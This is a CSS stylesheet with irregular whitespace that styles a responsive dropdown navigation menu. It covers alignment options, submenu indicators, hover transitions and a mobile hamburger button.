/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}

